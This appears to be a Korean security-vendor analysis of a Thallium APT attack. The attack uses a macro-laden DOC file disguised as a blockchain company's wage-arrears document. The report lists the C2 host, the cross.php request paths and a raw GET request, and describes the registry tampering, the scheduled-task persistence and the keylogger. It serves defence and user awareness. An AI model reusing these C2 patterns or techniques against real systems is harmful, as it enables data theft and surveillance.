탈륨조직, 국내 블록체인 기업 체불확인원 문서로 공격 수행

최근 국내 블록체인 기업의 체불확인원 개인문서로 위장한 악성 DOC 파일이 발견됐습니다.

이 악성파일은 기존 탈륨(Thallium) 조직의 전략전술 기법과 프로세스가 일치하며, '스모크 스크린(Smoke Screen)' APT 캠페인의 일환으로 분석됐습니다.

먼저 문서는 다음과 같은 형태를 가지고 있는데, 파일명에 특정인 이름이 포함돼 있습니다.

|

파일명 |

작성자 |

마지막 수정명 |

마지막 수정 시간 |

|

체불확인원-김보라.doc |

User |

Devil |

2020-12-14 14:06:00 (UTC) |



문서가 실행되면 다음과 같이 매크로 실행을 유도하기 위해 조작한 문서보안 메시지를 보여줍니다.

보안경고 창에 있는 [콘텐츠 사용] 버튼 클릭을 유도하는데, 만약 콘텐츠를 허용할 경우 악성 매크로 코드가 작동해 보안위협에 노출될 수 있어 허용하지 않는 것이 안전합니다.



만약 콘텐트 허용을 선택해 악성 매크로 명령이 작동하면 다음과 같이 특정 문서 화면이 보여지면서 위협 행위자가 지정한 명령제어(C2) 서버로 통신을 수행합니다.

보여지는 파일은 체불 근로자와 사업주 개인정보가 포함돼 있습니다. 사업주 관련 내용으로 확인결과 실제 국내기업으로 확인되며, 블록체인 솔루션 개발회사 입니다.

위협행위자가 해당 문서를 어떤 과정을 통해 확보했고, 공격에 활용했는지는 아직 확인되지 않았지만 개인정보가 담긴 문서라 인터넷에 자유롭게 공개된 문서일 가능성은 낮아 보입니다.



DOC 파일 내부에는 다음과 같은 매크로 함수가 포함돼 있고, 한국의 특정 호스트(hahae.co[.]kr) 주소와 통신을 수행합니다.

통신이 수행되면 cross.php 파일을 호출하고 'op=1&dt=1214&uid=01' 파라미터 값이 사용됩니다.

|

GET /new3/ISAF/Libs/php/cross.php?op=1&dt=1214&uid=01 Connection: Keep-Alive Accept: */* Accept-Language: ko User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) Host: www.hahae.co[.]kr |





그리고 아래와 같이 MS Office 레지스트리 VBAWarnings 데이터를 추가해 보안기능을 변경하고 'report.php' 명령을 수행합니다.

여기서 사용되는 Content-Type 유형은 multipart/form-data; boundary=----1f341c23b5204 입니다.

이 내용은 지난 11월 04일 '북한 연계 해킹조직 탈륨, 미국 대선 예측 언론 문서로 위장한 APT 공격 수행' 내용과 일치합니다.



'Sub GetInfo' 매크로 함수가 작동하면 'sr011.xml', 'conv.xml' 파일로 컴퓨터 정보(시스템 정보, 프로세스 목록, 설치 프로그램 목록)를 수집해 '1.txt' 파일로 Base64 인코딩 데이터로 유출합니다.



다음으로 작업 스케줄러(Schtasks)에 'AhnlabUpdate' 이름으로 10만마다 'suf.hta' 주소로 연결되도록 트리거를 설정합니다.

작업 스케줄 속성에 따라 'suf.hta' 파일과 통신이 수행되면 'hahae.co[.]kr/new3/ISAF/Libs/php/cross.php?op=3' 주소로 통신을 수행하게 됩니다. 응답이 진행되면 아래 명령을 수행하고 'hahae.co[.]kr/new3/ISAF/Libs/php/cross.php?op=2' 주소로 연결됩니다.

이처럼 위협 행위자는 탐지 회피나 분석시간 지연 등을 위해 각 단계별로 분리된 명령을 준비한 치밀함도 엿보입니다.



그렇게 받아진 응답은 Base64로 인코딩된 파워셸 명령어로 사용자의 키보드 입력 내용을 탈취하는 악성 키로거 기능을 가지고 있습니다. 이를 통해 사용자의 주요 정보를 탈취할 수 있게 됩니다.

악성 DOC 문서파일의 매크로 허용은 이처럼 눈에 보이진 않지만 파일리스 기반의 위협 행위를 수행하게 됩니다. 특히, 작업 스케줄러에 C2 서버를 은닉해 지속적인 통신을 수행하고 사용자의 키로깅 정보를 탈취하게 됩니다.

따라서 이용자들은 문서 열람시 절대로 [콘텐츠 사용] 기능을 허용하지 않는 것이 중요합니다. 그리고 유사한 위협 사례들이 꾸준히 발견되고 있다는 점을 명심해 철저한 보안수칙 준수와 노력이 필요합니다.